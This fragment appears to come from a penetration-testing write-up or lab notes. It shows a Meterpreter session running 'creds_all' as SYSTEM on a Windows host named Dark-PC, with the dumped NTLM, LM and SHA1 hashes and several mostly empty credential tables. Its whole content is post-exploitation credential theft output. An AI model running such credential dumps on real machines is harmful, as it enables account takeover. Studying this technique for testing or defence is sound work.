 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC
dark-pc$  WORKGROUP  (null)
meterpreter >